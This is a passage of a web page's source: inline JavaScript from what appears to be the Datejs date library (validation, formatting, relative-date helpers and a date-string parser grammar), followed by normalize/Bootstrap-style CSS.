		if (typeof n == "undefined") { return false; } else if (typeof n != "number") { throw new TypeError(n + " is not a Number."); } else if (n < min || n > max) { throw new RangeError(n + " is not a valid value for " + name + "."); }
		return true;
	}; $D.validateMillisecond = function (value) { return $D._validate(value, 0, 999, "millisecond"); }; $D.validateSecond = function (value) { return $D._validate(value, 0, 59, "second"); }; $D.validateMinute = function (value) { return $D._validate(value, 0, 59, "minute"); }; $D.validateHour = function (value) { return $D._validate(value, 0, 23, "hour"); }; $D.validateDay = function (value, year, month) { return $D._validate(value, 1, $D.getDaysInMonth(year, month), "day"); }; $D.validateMonth = function (value) { return $D._validate(value, 0, 11, "month"); }; $D.validateYear = function (value) { return $D._validate(value, 0, 9999, "year"); }; $P.set = function (config) {
		if ($D.validateMillisecond(config.millisecond)) { this.addMilliseconds(config.millisecond - this.getMilliseconds()); }
		if ($D.validateSecond(config.second)) { this.addSeconds(config.second - this.getSeconds()); }
		if ($D.validateMinute(config.minute)) { this.addMinutes(config.minute - this.getMinutes()); }
		if ($D.validateHour(config.hour)) { this.addHours(config.hour - this.getHours()); }
		if ($D.validateMonth(config.month)) { this.addMonths(config.month - this.getMonth()); }
		if ($D.validateYear(config.year)) { this.addYears(config.year - this.getFullYear()); }
		if ($D.validateDay(config.day, this.getFullYear(), this.getMonth())) { this.addDays(config.day - this.getDate()); }
		if (config.timezone) { this.setTimezone(config.timezone); }
		if (config.timezoneOffset) { this.setTimezoneOffset(config.timezoneOffset); }
		if (config.week && $D._validate(config.week, 0, 53, "week")) { this.setWeek(config.week); }
		return this;
	}; $P.moveToFirstDayOfMonth = function () { return this.set({ day: 1 }); }; $P.moveToLastDayOfMonth = function () { return this.set({ day: $D.getDaysInMonth(this.getFullYear(), this.getMonth()) }); }; $P.moveToNthOccurrence = function (dayOfWeek, occurrence) {
		var shift = 0; if (occurrence > 0) { shift = occurrence - 1; }
		else if (occurrence === -1) {
			this.moveToLastDayOfMonth(); if (this.getDay() !== dayOfWeek) { this.moveToDayOfWeek(dayOfWeek, -1); }
			return this;
		}
		return this.moveToFirstDayOfMonth().addDays(-1).moveToDayOfWeek(dayOfWeek, +1).addWeeks(shift);
	}; $P.moveToDayOfWeek = function (dayOfWeek, orient) { var diff = (dayOfWeek - this.getDay() + 7 * (orient || +1)) % 7; return this.addDays((diff === 0) ? diff += 7 * (orient || +1) : diff); }; $P.moveToMonth = function (month, orient) { var diff = (month - this.getMonth() + 12 * (orient || +1)) % 12; return this.addMonths((diff === 0) ? diff += 12 * (orient || +1) : diff); }; $P.getOrdinalNumber = function () { return Math.ceil((this.clone().clearTime() - new Date(this.getFullYear(), 0, 1)) / 86400000) + 1; }; $P.getTimezone = function () { return $D.getTimezoneAbbreviation(this.getUTCOffset()); }; $P.setTimezoneOffset = function (offset) { var here = this.getTimezoneOffset(), there = Number(offset) * -6 / 10; return this.addMinutes(there - here); }; $P.setTimezone = function (offset) { return this.setTimezoneOffset($D.getTimezoneOffset(offset)); }; $P.hasDaylightSavingTime = function () { return (Date.today().set({ month: 0, day: 1 }).getTimezoneOffset() !== Date.today().set({ month: 6, day: 1 }).getTimezoneOffset()); }; $P.isDaylightSavingTime = function () { return (this.hasDaylightSavingTime() && new Date().getTimezoneOffset() === Date.today().set({ month: 6, day: 1 }).getTimezoneOffset()); }; $P.getUTCOffset = function () { var n = this.getTimezoneOffset() * -10 / 6, r; if (n < 0) { r = (n - 10000).toString(); return r.charAt(0) + r.substr(2); } else { r = (n + 10000).toString(); return "+" + r.substr(1); } }; $P.getElapsed = function (date) { return (date || new Date()) - this; }; if (!$P.toISOString) {
		$P.toISOString = function () {
			function f(n) { return n < 10 ? '0' + n : n; }
			return '"' + this.getUTCFullYear() + '-' +
			f(this.getUTCMonth() + 1) + '-' +
			f(this.getUTCDate()) + 'T' +
			f(this.getUTCHours()) + ':' +
			f(this.getUTCMinutes()) + ':' +
			f(this.getUTCSeconds()) + 'Z"';
		};
	}
	$P._toString = $P.toString; $P.toString = function (format) {
		var x = this; if (format && format.length == 1) { var c = $C.formatPatterns; x.t = x.toString; switch (format) { case "d": return x.t(c.shortDate); case "D": return x.t(c.longDate); case "F": return x.t(c.fullDateTime); case "m": return x.t(c.monthDay); case "r": return x.t(c.rfc1123); case "s": return x.t(c.sortableDateTime); case "t": return x.t(c.shortTime); case "T": return x.t(c.longTime); case "u": return x.t(c.universalSortableDateTime); case "y": return x.t(c.yearMonth); } }
		var ord = function (n) { switch (n * 1) { case 1: case 21: case 31: return "st"; case 2: case 22: return "nd"; case 3: case 23: return "rd"; default: return "th"; } }; return format ? format.replace(/(\\)?(dd?d?d?|MM?M?M?|yy?y?y?|hh?|HH?|mm?|ss?|tt?|S)/g, function (m) {
			if (m.charAt(0) === "\\") { return m.replace("\\", ""); }
			x.h = x.getHours; switch (m) { case "hh": return p(x.h() < 13 ? (x.h() === 0 ? 12 : x.h()) : (x.h() - 12)); case "h": return x.h() < 13 ? (x.h() === 0 ? 12 : x.h()) : (x.h() - 12); case "HH": return p(x.h()); case "H": return x.h(); case "mm": return p(x.getMinutes()); case "m": return x.getMinutes(); case "ss": return p(x.getSeconds()); case "s": return x.getSeconds(); case "yyyy": return p(x.getFullYear(), 4); case "yy": return p(x.getFullYear()); case "dddd": return $C.dayNames[x.getDay()]; case "ddd": return $C.abbreviatedDayNames[x.getDay()]; case "dd": return p(x.getDate()); case "d": return x.getDate(); case "MMMM": return $C.monthNames[x.getMonth()]; case "MMM": return $C.abbreviatedMonthNames[x.getMonth()]; case "MM": return p((x.getMonth() + 1)); case "M": return x.getMonth() + 1; case "t": return x.h() < 12 ? $C.amDesignator.substring(0, 1) : $C.pmDesignator.substring(0, 1); case "tt": return x.h() < 12 ? $C.amDesignator : $C.pmDesignator; case "S": return ord(x.getDate()); default: return m; }
		}) : this._toString();
	};
}());
(function () {
	var $D = Date, $P = $D.prototype, $C = $D.CultureInfo, $N = Number.prototype; $P._orient = +1; $P._nth = null; $P._is = false; $P._same = false; $P._isSecond = false; $N._dateElement = "day"; $P.next = function () { this._orient = +1; return this; }; $D.next = function () { return $D.today().next(); }; $P.last = $P.prev = $P.previous = function () { this._orient = -1; return this; }; $D.last = $D.prev = $D.previous = function () { return $D.today().last(); }; $P.is = function () { this._is = true; return this; }; $P.same = function () { this._same = true; this._isSecond = false; return this; }; $P.today = function () { return this.same().day(); }; $P.weekday = function () {
		if (this._is) { this._is = false; return (!this.is().sat() && !this.is().sun()); }
		return false;
	}; $P.at = function (time) { return (typeof time === "string") ? $D.parse(this.toString("d") + " " + time) : this.set(time); }; $N.fromNow = $N.after = function (date) { var c = {}; c[this._dateElement] = this; return ((!date) ? new Date() : date.clone()).add(c); }; $N.ago = $N.before = function (date) { var c = {}; c[this._dateElement] = this * -1; return ((!date) ? new Date() : date.clone()).add(c); }; var dx = ("sunday monday tuesday wednesday thursday friday saturday").split(/\s/), mx = ("january february march april may june july august september october november december").split(/\s/), px = ("Millisecond Second Minute Hour Day Week Month Year").split(/\s/), pxf = ("Milliseconds Seconds Minutes Hours Date Week Month FullYear").split(/\s/), nth = ("final first second third fourth fifth").split(/\s/), de; $P.toObject = function () {
		var o = {}; for (var i = 0; i < px.length; i++) { o[px[i].toLowerCase()] = this["get" + pxf[i]](); }
		return o;
	}; $D.fromObject = function (config) { config.week = null; return Date.today().set(config); }; var df = function (n) {
		return function () {
			if (this._is) { this._is = false; return this.getDay() == n; }
			if (this._nth !== null) {
				if (this._isSecond) { this.addSeconds(this._orient * -1); }
				this._isSecond = false; var ntemp = this._nth; this._nth = null; var temp = this.clone().moveToLastDayOfMonth(); this.moveToNthOccurrence(n, ntemp); if (this > temp) { throw new RangeError($D.getDayName(n) + " does not occur " + ntemp + " times in the month of " + $D.getMonthName(temp.getMonth()) + " " + temp.getFullYear() + "."); }
				return this;
			}
			return this.moveToDayOfWeek(n, this._orient);
		};
	}; var sdf = function (n) {
		return function () {
			var t = $D.today(), shift = n - t.getDay(); if (n === 0 && $C.firstDayOfWeek === 1 && t.getDay() !== 0) { shift = shift + 7; }
			return t.addDays(shift);
		};
	}; for (var i = 0; i < dx.length; i++) { $D[dx[i].toUpperCase()] = $D[dx[i].toUpperCase().substring(0, 3)] = i; $D[dx[i]] = $D[dx[i].substring(0, 3)] = sdf(i); $P[dx[i]] = $P[dx[i].substring(0, 3)] = df(i); }
	var mf = function (n) {
		return function () {
			if (this._is) { this._is = false; return this.getMonth() === n; }
			return this.moveToMonth(n, this._orient);
		};
	}; var smf = function (n) { return function () { return $D.today().set({ month: n, day: 1 }); }; }; for (var j = 0; j < mx.length; j++) { $D[mx[j].toUpperCase()] = $D[mx[j].toUpperCase().substring(0, 3)] = j; $D[mx[j]] = $D[mx[j].substring(0, 3)] = smf(j); $P[mx[j]] = $P[mx[j].substring(0, 3)] = mf(j); }
	var ef = function (j) {
		return function () {
			if (this._isSecond) { this._isSecond = false; return this; }
			if (this._same) {
				this._same = this._is = false; var o1 = this.toObject(), o2 = (arguments[0] || new Date()).toObject(), v = "", k = j.toLowerCase(); for (var m = (px.length - 1) ; m > -1; m--) {
					v = px[m].toLowerCase(); if (o1[v] != o2[v]) { return false; }
					if (k == v) { break; }
				}
				return true;
			}
			if (j.substring(j.length - 1) != "s") { j += "s"; }
			return this["add" + j](this._orient);
		};
	}; var nf = function (n) { return function () { this._dateElement = n; return this; }; }; for (var k = 0; k < px.length; k++) { de = px[k].toLowerCase(); $P[de] = $P[de + "s"] = ef(px[k]); $N[de] = $N[de + "s"] = nf(de); }
	$P._ss = ef("Second"); var nthfn = function (n) {
		return function (dayOfWeek) {
			if (this._same) { return this._ss(arguments[0]); }
			if (dayOfWeek || dayOfWeek === 0) { return this.moveToNthOccurrence(dayOfWeek, n); }
			this._nth = n; if (n === 2 && (dayOfWeek === undefined || dayOfWeek === null)) { this._isSecond = true; return this.addSeconds(this._orient); }
			return this;
		};
	}; for (var l = 0; l < nth.length; l++) { $P[nth[l]] = (l === 0) ? nthfn(-1) : nthfn(l); }
}());
(function () {
	Date.Parsing = { Exception: function (s) { this.message = "Parse error at '" + s.substring(0, 10) + " ...'"; } }; var $P = Date.Parsing; var _ = $P.Operators = {
		rtoken: function (r) { return function (s) { var mx = s.match(r); if (mx) { return ([mx[0], s.substring(mx[0].length)]); } else { throw new $P.Exception(s); } }; }, token: function (s) { return function (s) { return _.rtoken(new RegExp("^\s*" + s + "\s*"))(s); }; }, stoken: function (s) { return _.rtoken(new RegExp("^" + s)); }, until: function (p) {
			return function (s) {
				var qx = [], rx = null; while (s.length) {
					try { rx = p.call(this, s); } catch (e) { qx.push(rx[0]); s = rx[1]; continue; }
					break;
				}
				return [qx, s];
			};
		}, many: function (p) {
			return function (s) {
				var rx = [], r = null; while (s.length) {
					try { r = p.call(this, s); } catch (e) { return [rx, s]; }
					rx.push(r[0]); s = r[1];
				}
				return [rx, s];
			};
		}, optional: function (p) {
			return function (s) {
				var r = null; try { r = p.call(this, s); } catch (e) { return [null, s]; }
				return [r[0], r[1]];
			};
		}, not: function (p) {
			return function (s) {
				try { p.call(this, s); } catch (e) { return [null, s]; }
				throw new $P.Exception(s);
			};
		}, ignore: function (p) { return p ? function (s) { var r = null; r = p.call(this, s); return [null, r[1]]; } : null; }, product: function () {
			var px = arguments[0], qx = Array.prototype.slice.call(arguments, 1), rx = []; for (var i = 0; i < px.length; i++) { rx.push(_.each(px[i], qx)); }
			return rx;
		}, cache: function (rule) {
			var cache = {}, r = null; return function (s) {
				try { r = cache[s] = (cache[s] || rule.call(this, s)); } catch (e) { r = cache[s] = e; }
				if (r instanceof $P.Exception) { throw r; } else { return r; }
			};
		}, any: function () {
			var px = arguments; return function (s) {
				var r = null; for (var i = 0; i < px.length; i++) {
					if (px[i] == null) { continue; }
					try { r = (px[i].call(this, s)); } catch (e) { r = null; }
					if (r) { return r; }
				}
				throw new $P.Exception(s);
			};
		}, each: function () {
			var px = arguments; return function (s) {
				var rx = [], r = null; for (var i = 0; i < px.length; i++) {
					if (px[i] == null) { continue; }
					try { r = (px[i].call(this, s)); } catch (e) { throw new $P.Exception(s); }
					rx.push(r[0]); s = r[1];
				}
				return [rx, s];
			};
		}, all: function () { var px = arguments, _ = _; return _.each(_.optional(px)); }, sequence: function (px, d, c) {
			d = d || _.rtoken(/^\s*/); c = c || null; if (px.length == 1) { return px[0]; }
			return function (s) {
				var r = null, q = null; var rx = []; for (var i = 0; i < px.length; i++) {
					try { r = px[i].call(this, s); } catch (e) { break; }
					rx.push(r[0]); try { q = d.call(this, r[1]); } catch (ex) { q = null; break; }
					s = q[1];
				}
				if (!r) { throw new $P.Exception(s); }
				if (q) { throw new $P.Exception(q[1]); }
				if (c) { try { r = c.call(this, r[1]); } catch (ey) { throw new $P.Exception(r[1]); } }
				return [rx, (r ? r[1] : s)];
			};
		}, between: function (d1, p, d2) { d2 = d2 || d1; var _fn = _.each(_.ignore(d1), p, _.ignore(d2)); return function (s) { var rx = _fn.call(this, s); return [[rx[0][0], r[0][2]], rx[1]]; }; }, list: function (p, d, c) { d = d || _.rtoken(/^\s*/); c = c || null; return (p instanceof Array ? _.each(_.product(p.slice(0, -1), _.ignore(d)), p.slice(-1), _.ignore(c)) : _.each(_.many(_.each(p, _.ignore(d))), px, _.ignore(c))); }, set: function (px, d, c) {
			d = d || _.rtoken(/^\s*/); c = c || null; return function (s) {
				var r = null, p = null, q = null, rx = null, best = [[], s], last = false; for (var i = 0; i < px.length; i++) {
					q = null; p = null; r = null; last = (px.length == 1); try { r = px[i].call(this, s); } catch (e) { continue; }
					rx = [[r[0]], r[1]]; if (r[1].length > 0 && !last) { try { q = d.call(this, r[1]); } catch (ex) { last = true; } } else { last = true; }
					if (!last && q[1].length === 0) { last = true; }
					if (!last) {
						var qx = []; for (var j = 0; j < px.length; j++) { if (i != j) { qx.push(px[j]); } }
						p = _.set(qx, d).call(this, q[1]); if (p[0].length > 0) { rx[0] = rx[0].concat(p[0]); rx[1] = p[1]; }
					}
					if (rx[1].length < best[1].length) { best = rx; }
					if (best[1].length === 0) { break; }
				}
				if (best[0].length === 0) { return best; }
				if (c) {
					try { q = c.call(this, best[1]); } catch (ey) { throw new $P.Exception(best[1]); }
					best[1] = q[1];
				}
				return best;
			};
		}, forward: function (gr, fname) { return function (s) { return gr[fname].call(this, s); }; }, replace: function (rule, repl) { return function (s) { var r = rule.call(this, s); return [repl, r[1]]; }; }, process: function (rule, fn) { return function (s) { var r = rule.call(this, s); return [fn.call(this, r[0]), r[1]]; }; }, min: function (min, rule) {
			return function (s) {
				var rx = rule.call(this, s); if (rx[0].length < min) { throw new $P.Exception(s); }
				return rx;
			};
		}
	}; var _generator = function (op) {
		return function () {
			var args = null, rx = []; if (arguments.length > 1) { args = Array.prototype.slice.call(arguments); } else if (arguments[0] instanceof Array) { args = arguments[0]; }
			if (args) { for (var i = 0, px = args.shift() ; i < px.length; i++) { args.unshift(px[i]); rx.push(op.apply(null, args)); args.shift(); return rx; } } else { return op.apply(null, arguments); }
		};
	}; var gx = "optional not ignore cache".split(/\s/); for (var i = 0; i < gx.length; i++) { _[gx[i]] = _generator(_[gx[i]]); }
	var _vector = function (op) { return function () { if (arguments[0] instanceof Array) { return op.apply(null, arguments[0]); } else { return op.apply(null, arguments); } }; }; var vx = "each any all".split(/\s/); for (var j = 0; j < vx.length; j++) { _[vx[j]] = _vector(_[vx[j]]); }
}()); (function () {
	var $D = Date, $P = $D.prototype, $C = $D.CultureInfo; var flattenAndCompact = function (ax) {
		var rx = []; for (var i = 0; i < ax.length; i++) { if (ax[i] instanceof Array) { rx = rx.concat(flattenAndCompact(ax[i])); } else { if (ax[i]) { rx.push(ax[i]); } } }
		return rx;
	}; $D.Grammar = {}; $D.Translator = {
		hour: function (s) { return function () { this.hour = Number(s); }; }, minute: function (s) { return function () { this.minute = Number(s); }; }, second: function (s) { return function () { this.second = Number(s); }; }, meridian: function (s) { return function () { this.meridian = s.slice(0, 1).toLowerCase(); }; }, timezone: function (s) { return function () { var n = s.replace(/[^\d\+\-]/g, ""); if (n.length) { this.timezoneOffset = Number(n); } else { this.timezone = s.toLowerCase(); } }; }, day: function (x) { var s = x[0]; return function () { this.day = Number(s.match(/\d+/)[0]); }; }, month: function (s) { return function () { this.month = (s.length == 3) ? "jan feb mar apr may jun jul aug sep oct nov dec".indexOf(s) / 4 : Number(s) - 1; }; }, year: function (s) { return function () { var n = Number(s); this.year = ((s.length > 2) ? n : (n + (((n + 2000) < $C.twoDigitYearMax) ? 2000 : 1900))); }; }, rday: function (s) { return function () { switch (s) { case "yesterday": this.days = -1; break; case "tomorrow": this.days = 1; break; case "today": this.days = 0; break; case "now": this.days = 0; this.now = true; break; } }; }, finishExact: function (x) {
			x = (x instanceof Array) ? x : [x]; for (var i = 0; i < x.length; i++) { if (x[i]) { x[i].call(this); } }
			var now = new Date(); if ((this.hour || this.minute) && (!this.month && !this.year && !this.day)) { this.day = now.getDate(); }
			if (!this.year) { this.year = now.getFullYear(); }
			if (!this.month && this.month !== 0) { this.month = now.getMonth(); }
			if (!this.day) { this.day = 1; }
			if (!this.hour) { this.hour = 0; }
			if (!this.minute) { this.minute = 0; }
			if (!this.second) { this.second = 0; }
			if (this.meridian && this.hour) { if (this.meridian == "p" && this.hour < 12) { this.hour = this.hour + 12; } else if (this.meridian == "a" && this.hour == 12) { this.hour = 0; } }
			if (this.day > $D.getDaysInMonth(this.year, this.month)) { throw new RangeError(this.day + " is not a valid value for days."); }
			var r = new Date(this.year, this.month, this.day, this.hour, this.minute, this.second); if (this.timezone) { r.set({ timezone: this.timezone }); } else if (this.timezoneOffset) { r.set({ timezoneOffset: this.timezoneOffset }); }
			return r;
		}, finish: function (x) {
			x = (x instanceof Array) ? flattenAndCompact(x) : [x]; if (x.length === 0) { return null; }
			for (var i = 0; i < x.length; i++) { if (typeof x[i] == "function") { x[i].call(this); } }
			var today = $D.today(); if (this.now && !this.unit && !this.operator) { return new Date(); } else if (this.now) { today = new Date(); }
			var expression = !!(this.days && this.days !== null || this.orient || this.operator); var gap, mod, orient; orient = ((this.orient == "past" || this.operator == "subtract") ? -1 : 1); if (!this.now && "hour minute second".indexOf(this.unit) != -1) { today.setTimeToNow(); }
			if (this.month || this.month === 0) { if ("year day hour minute second".indexOf(this.unit) != -1) { this.value = this.month + 1; this.month = null; expression = true; } }
			if (!expression && this.weekday && !this.day && !this.days) {
				var temp = Date[this.weekday](); this.day = temp.getDate(); if (!this.month) { this.month = temp.getMonth(); }
				this.year = temp.getFullYear();
			}
			if (expression && this.weekday && this.unit != "month") { this.unit = "day"; gap = ($D.getDayNumberFromName(this.weekday) - today.getDay()); mod = 7; this.days = gap ? ((gap + (orient * mod)) % mod) : (orient * mod); }
			if (this.month && this.unit == "day" && this.operator) { this.value = (this.month + 1); this.month = null; }
			if (this.value != null && this.month != null && this.year != null) { this.day = this.value * 1; }
			if (this.month && !this.day && this.value) { today.set({ day: this.value * 1 }); if (!expression) { this.day = this.value * 1; } }
			if (!this.month && this.value && this.unit == "month" && !this.now) { this.month = this.value; expression = true; }
			if (expression && (this.month || this.month === 0) && this.unit != "year") { this.unit = "month"; gap = (this.month - today.getMonth()); mod = 12; this.months = gap ? ((gap + (orient * mod)) % mod) : (orient * mod); this.month = null; }
			if (!this.unit) { this.unit = "day"; }
			if (!this.value && this.operator && this.operator !== null && this[this.unit + "s"] && this[this.unit + "s"] !== null) { this[this.unit + "s"] = this[this.unit + "s"] + ((this.operator == "add") ? 1 : -1) + (this.value || 0) * orient; } else if (this[this.unit + "s"] == null || this.operator != null) {
				if (!this.value) { this.value = 1; }
				this[this.unit + "s"] = this.value * orient;
			}
			if (this.meridian && this.hour) { if (this.meridian == "p" && this.hour < 12) { this.hour = this.hour + 12; } else if (this.meridian == "a" && this.hour == 12) { this.hour = 0; } }
			if (this.weekday && !this.day && !this.days) { var temp = Date[this.weekday](); this.day = temp.getDate(); if (temp.getMonth() !== today.getMonth()) { this.month = temp.getMonth(); } }
			if ((this.month || this.month === 0) && !this.day) { this.day = 1; }
			if (!this.orient && !this.operator && this.unit == "week" && this.value && !this.day && !this.month) { return Date.today().setWeek(this.value); }
			if (expression && this.timezone && this.day && this.days) { this.day = this.days; }
			return (expression) ? today.add(this) : today.set(this);
		}
	}; var _ = $D.Parsing.Operators, g = $D.Grammar, t = $D.Translator, _fn; g.datePartDelimiter = _.rtoken(/^([\s\-\.\,\/\x27]+)/); g.timePartDelimiter = _.stoken(":"); g.whiteSpace = _.rtoken(/^\s*/); g.generalDelimiter = _.rtoken(/^(([\s\,]|at|@|on)+)/); var _C = {}; g.ctoken = function (keys) {
		var fn = _C[keys]; if (!fn) {
			var c = $C.regexPatterns; var kx = keys.split(/\s+/), px = []; for (var i = 0; i < kx.length; i++) { px.push(_.replace(_.rtoken(c[kx[i]]), kx[i])); }
			fn = _C[keys] = _.any.apply(null, px);
		}
		return fn;
	}; g.ctoken2 = function (key) { return _.rtoken($C.regexPatterns[key]); }; g.h = _.cache(_.process(_.rtoken(/^(0[0-9]|1[0-2]|[1-9])/), t.hour)); g.hh = _.cache(_.process(_.rtoken(/^(0[0-9]|1[0-2])/), t.hour)); g.H = _.cache(_.process(_.rtoken(/^([0-1][0-9]|2[0-3]|[0-9])/), t.hour)); g.HH = _.cache(_.process(_.rtoken(/^([0-1][0-9]|2[0-3])/), t.hour)); g.m = _.cache(_.process(_.rtoken(/^([0-5][0-9]|[0-9])/), t.minute)); g.mm = _.cache(_.process(_.rtoken(/^[0-5][0-9]/), t.minute)); g.s = _.cache(_.process(_.rtoken(/^([0-5][0-9]|[0-9])/), t.second)); g.ss = _.cache(_.process(_.rtoken(/^[0-5][0-9]/), t.second)); g.hms = _.cache(_.sequence([g.H, g.m, g.s], g.timePartDelimiter)); g.t = _.cache(_.process(g.ctoken2("shortMeridian"), t.meridian)); g.tt = _.cache(_.process(g.ctoken2("longMeridian"), t.meridian)); g.z = _.cache(_.process(_.rtoken(/^((\+|\-)\s*\d\d\d\d)|((\+|\-)\d\d\:?\d\d)/), t.timezone)); g.zz = _.cache(_.process(_.rtoken(/^((\+|\-)\s*\d\d\d\d)|((\+|\-)\d\d\:?\d\d)/), t.timezone)); g.zzz = _.cache(_.process(g.ctoken2("timezone"), t.timezone)); g.timeSuffix = _.each(_.ignore(g.whiteSpace), _.set([g.tt, g.zzz])); g.time = _.each(_.optional(_.ignore(_.stoken("T"))), g.hms, g.timeSuffix); g.d = _.cache(_.process(_.each(_.rtoken(/^([0-2]\d|3[0-1]|\d)/), _.optional(g.ctoken2("ordinalSuffix"))), t.day)); g.dd = _.cache(_.process(_.each(_.rtoken(/^([0-2]\d|3[0-1])/), _.optional(g.ctoken2("ordinalSuffix"))), t.day)); g.ddd = g.dddd = _.cache(_.process(g.ctoken("sun mon tue wed thu fri sat"), function (s) { return function () { this.weekday = s; }; })); g.M = _.cache(_.process(_.rtoken(/^(1[0-2]|0\d|\d)/), t.month)); g.MM = _.cache(_.process(_.rtoken(/^(1[0-2]|0\d)/), t.month)); g.MMM = g.MMMM = _.cache(_.process(g.ctoken("jan feb mar apr may jun jul aug sep oct nov dec"), t.month)); g.y = _.cache(_.process(_.rtoken(/^(\d\d?)/), t.year)); g.yy = _.cache(_.process(_.rtoken(/^(\d\d)/), t.year)); g.yyy = _.cache(_.process(_.rtoken(/^(\d\d?\d?\d?)/), t.year)); g.yyyy = _.cache(_.process(_.rtoken(/^(\d\d\d\d)/), t.year)); _fn = function () { return _.each(_.any.apply(null, arguments), _.not(g.ctoken2("timeContext"))); }; g.day = _fn(g.d, g.dd); g.month = _fn(g.M, g.MMM); g.year = _fn(g.yyyy, g.yy); g.orientation = _.process(g.ctoken("past future"), function (s) { return function () { this.orient = s; }; }); g.operator = _.process(g.ctoken("add subtract"), function (s) { return function () { this.operator = s; }; }); g.rday = _.process(g.ctoken("yesterday tomorrow today now"), t.rday); g.unit = _.process(g.ctoken("second minute hour day week month year"), function (s) { return function () { this.unit = s; }; }); g.value = _.process(_.rtoken(/^\d\d?(st|nd|rd|th)?/), function (s) { return function () { this.value = s.replace(/\D/g, ""); }; }); g.expression = _.set([g.rday, g.operator, g.value, g.unit, g.orientation, g.ddd, g.MMM]); _fn = function () { return _.set(arguments, g.datePartDelimiter); }; g.mdy = _fn(g.ddd, g.month, g.day, g.year); g.ymd = _fn(g.ddd, g.year, g.month, g.day); g.dmy = _fn(g.ddd, g.day, g.month, g.year); g.date = function (s) { return ((g[$C.dateElementOrder] || g.mdy).call(this, s)); }; g.format = _.process(_.many(_.any(_.process(_.rtoken(/^(dd?d?d?|MM?M?M?|yy?y?y?|hh?|HH?|mm?|ss?|tt?|zz?z?)/), function (fmt) { if (g[fmt]) { return g[fmt]; } else { throw $D.Parsing.Exception(fmt); } }), _.process(_.rtoken(/^[^dMyhHmstz]+/), function (s) { return _.ignore(_.stoken(s)); }))), function (rules) { return _.process(_.each.apply(null, rules), t.finishExact); }); var _F = {}; var _get = function (f) { return _F[f] = (_F[f] || g.format(f)[0]); }; g.formats = function (fx) {
		if (fx instanceof Array) {
			var rx = []; for (var i = 0; i < fx.length; i++) { rx.push(_get(fx[i])); }
			return _.any.apply(null, rx);
		} else { return _get(fx); }
	}; g._formats = g.formats(["\"yyyy-MM-ddTHH:mm:ssZ\"", "yyyy-MM-ddTHH:mm:ssZ", "yyyy-MM-ddTHH:mm:ssz", "yyyy-MM-ddTHH:mm:ss", "yyyy-MM-ddTHH:mmZ", "yyyy-MM-ddTHH:mmz", "yyyy-MM-ddTHH:mm", "ddd, MMM dd, yyyy H:mm:ss tt", "ddd MMM d yyyy HH:mm:ss zzz", "MMddyyyy", "ddMMyyyy", "Mddyyyy", "ddMyyyy", "Mdyyyy", "dMyyyy", "yyyy", "Mdyy", "dMyy", "d"]); g._start = _.process(_.set([g.date, g.time, g.expression], g.generalDelimiter, g.whiteSpace), t.finish); g.start = function (s) {
		try { var r = g._formats.call({}, s); if (r[1].length === 0) { return r; } } catch (e) { }
		return g._start.call({}, s);
	}; $D._parse = $D.parse; $D.parse = function (s) {
		var r = null; if (!s) { return null; }
		if (s instanceof Date) { return s; }
		try { r = $D.Grammar.start.call({}, s.replace(/^\s*(\S*(\s+\S+)*)\s*$/, "$1")); } catch (e) { return null; }
		return ((r[1].length === 0) ? r[0] : null);
	}; $D.getParseFunction = function (fx) {
		var fn = $D.Grammar.formats(fx); return function (s) {
			var r = null; try { r = fn.call({}, s); } catch (e) { return null; }
			return ((r[1].length === 0) ? r[0] : null);
		};
	}; $D.parseExact = function (s, fx) { return $D.getParseFunction(fx)(s); };
}());
</script>
<style>.CustomPageImage{max-width:100%}
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline}
audio:not([controls]){display:none;height:0}
[hidden],template{display:none}
a{background:transparent}
a:active,a:hover{outline:0}
abbr[title]{border-bottom:1px dotted}
b,strong{font-weight:bold}
dfn{font-style:italic}
h1{margin:.67em 0;font-size:2em}
mark{color:#000;background:#ff0}
small{font-size:80%}
sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}
sup{top:-.5em}
sub{bottom:-.25em}
img{border:0}
svg:not(:root){overflow:hidden}
figure{margin:1em 40px}
hr{height:0;-moz-box-sizing:content-box;box-sizing:content-box}
pre{overflow:auto}
code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}
button,input,optgroup,select,textarea{margin:0;font:inherit;color:black}
button{overflow:visible}
button,select{text-transform:none}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}
button[disabled],html input[disabled]{cursor:default}
button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}
input{line-height:normal}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}
input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}
fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid #c0c0c0}
legend{padding:0;border:0}
textarea{overflow:auto}
optgroup{font-weight:bold}
table{border-spacing:0;border-collapse:collapse}
td,th{padding:0}
@media print{*{color:#000!important;text-shadow:none!important;background:transparent!important;box-shadow:none!important}
a,a:visited{text-decoration:underline}
a[href]:after{content:" (" attr(href) ")"}
abbr[title]:after{content:" (" attr(title) ")"}
a[href^="javascript:"]:after,a[href^="#"]:after{content:""}
pre,blockquote{border:1px solid #999;page-break-inside:avoid}
thead{display:table-header-group}
tr,img{page-break-inside:avoid}
img{max-width:100%!important}
p,h2,h3{orphans:3;widows:3}
h2,h3{page-break-after:avoid}
select{background:#fff!important}
.navbar{display:none}
.table td,.table th{background-color:#fff!important}
.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}
.label{border:1px solid #000}
.table{border-collapse:collapse!important}
.table-bordered th,.table-bordered td{border:1px solid #ddd!important}
}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
html{-webkit-tap-highlight-color:rgba(0,0,0,0)}
body{font-family:'Open Sans',Arial,Helvetice Neue,sans-serif;font-size:14px;color:#333;background-color:#fff}
input,button,select,textarea{font-family:'Open Sans',Arial,Helvetice Neue,sans-serif;font-size:inherit;line-height:inherit}
a{text-decoration:underline}
a:hover,a:focus{text-decoration:underline}
a:focus{outline:0}
figure{margin:0}
